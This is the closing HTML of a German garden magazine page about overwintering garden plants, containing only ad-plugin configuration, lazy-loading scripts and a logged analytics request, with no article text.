			<div id="catch-breadcrumb" class="catch-breadcrumb breadcrumb-area custom"><nav class="entry-breadcrumbs">

			<span class="breadcrumb"><a href="https://forstundgarten-mv.de/"><span class="fa fa-home"></span> Home</a><span class="sep">&gt;</span></span><span class="breadcrumb"><a href="https://forstundgarten-mv.de/magazin">Magazin</a></span><span class="sep">&gt;</span><span class="breadcrumb-current">Wie bringe ich meine Gartenpflanzen sicher durch den Winter?</span>
			</nav><!-- .entry-breadcrumbs --></div><!-- .breadcrumb-area -->

			</div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696d68b6edb74
    -->

    
<script type='text/javascript' src='https://forstundgarten-mv.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>













<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"yonejo.com 300 - 1 Natur","type":"Anzeige"},{"title":"Gruppe: Sidebar oben","type":"Gruppe"},{"title":"Cake Defi 300 1","type":"Anzeige"},{"title":"Gruppe: Sidebar mitte","type":"Gruppe"},{"title":"forstshop.net 300 2","type":"Anzeige"},{"title":"Gruppe: Hochkant links im Footer","type":"Gruppe"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"in-den-beitrag_1":{"type":"group","id":482,"elementid":["forst-2665342bc65bd1d32d8ede1a919608d2"],"ads":{"928":{"id":928,"title":"forstshop.net 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-2133148768\" data-cfpa=\"928\" data-cfpw=\"928\"><a href=\"https:\/\/forstshop.net\/\" target=\"_blank\" aria-label=\"forstshop.net\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/05\/forstshop-net-700-1.jpg\" alt=\"forstshop.net\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/05\/forstshop-net-700-1.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/05\/forstshop-net-700-1-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/05\/forstshop-net-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 928 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1035":{"id":1035,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1789208901\" data-cfpa=\"1035\" data-cfpw=\"1035\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\" aria-label=\"Cake defi\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake defi\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1035 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1030":{"id":1030,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1385782089\" data-cfpa=\"1030\" data-cfpw=\"1030\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1030 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1034":{"id":1034,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-163533168\" data-cfpa=\"1034\" data-cfpw=\"1034\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\" aria-label=\"Cake defi\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake defi\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1034 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1031":{"id":1031,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-965172058\" data-cfpa=\"1031\" data-cfpw=\"1031\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1031 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1029":{"id":1029,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1348785458\" data-cfpa=\"1029\" data-cfpw=\"1029\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1029 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":482,"name":"Gruppe: Horizontal in den Texten","weights":{"928":9,"1029":10,"1030":10,"1031":10,"1034":10,"1035":10},"type":"default","ordered_ad_ids":[928,1035,1030,1034,1031,1029],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"928":5000,"1034":5000,"1035":5000,"1029":5000,"1031":5000,"1030":5000}},"placement_info":{"type":"post_content","name":"In den Beitrag","item":"group_482","options":{"placement_position":"center","lazy_load":"enabled"},"id":"in-den-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"forst-in-den-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"forst-782891374\"><div class=\"forst-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]},"nach-dem-beitrag_3":{"type":"group","id":486,"elementid":["forst-929a4c0e6d72a3e6fcfc127c9816841c"],"ads":{"1035":{"id":1035,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1769262433\" data-cfpa=\"1035\" data-cfpw=\"1035\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\" aria-label=\"Cake defi\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake defi\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1035 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1034":{"id":1034,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1949404582\" data-cfpa=\"1034\" data-cfpw=\"1034\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\" aria-label=\"Cake defi\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake defi\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1034 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1029":{"id":1029,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-32953699\" data-cfpa=\"1029\" data-cfpw=\"1029\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1029 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1030":{"id":1030,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-652805452\" data-cfpa=\"1030\" data-cfpw=\"1030\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1030 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1031":{"id":1031,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"forst-1192867903\" data-cfpa=\"1031\" data-cfpw=\"1031\"><a href=\"https:\/\/coinbase.com\/join\/priewe_8\" target=\"_blank\" aria-label=\"Coinbase\"><img src=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/forstundgarten-mv.de\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block; max-width: 100%; height: auto;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1031 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":486,"name":"Gruppe: Hotizontal unter den Texten","weights":{"1029":9,"1031":10,"1030":10,"1034":10,"1035":10},"type":"default","ordered_ad_ids":[1035,1034,1029,1030,1031],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"1035":5000,"1029":5000,"1031":5000,"1030":5000,"1034":5000}},"placement_info":{"type":"post_bottom","name":"Nach dem Beitrag","item":"group_486","options":{"placement_position":"center","lazy_load":"enabled"},"id":"nach-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"forst-nach-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"forst-1439975470\"><div class=\"forst-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["935","ad","yonejo.com 300 - 1 Natur","off"],["1032","ad","Cake Defi 300 1","off"],["927","ad","forstshop.net 300 2","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.entry-breadcrumbs {
    text-align: left;
  	margin-left:25px;
  	margin-top:15px;
}
.td-main-page-wrap .catch-breadcrumb:first-child{display:none}
.h2{margin-top:15px;}
.td-footer-wrapper{padding-top:25px !important;}

</style>
<!-- end Simple Custom CSS and JS -->
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->



<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://forstundgarten-mv.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://forstundgarten-mv.de/wp-content/cache/min/1/e7758ec638bf1e3c10808f201c1a6e89.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768777911 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=593098004&t=pageview&_s=1&dl=https%3A%2F%2Fforstundgarten-mv.de%2Fmagazin%2Fgartenpflanzen-winter&ul=en-us%40posix&dt=Wie%20bringe%20ich%20meine%20Gartenpflanzen%20sicher%20durch%20den%20Winter%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2125861808&gjid=85207986&cid=608007194.1768811090&tid=UA-161518699-1&_gid=225940228.1768811090&_r=1&_slc=1&z=1587317164
body_size: -452
content:
2,cG-PB7HB0Y26T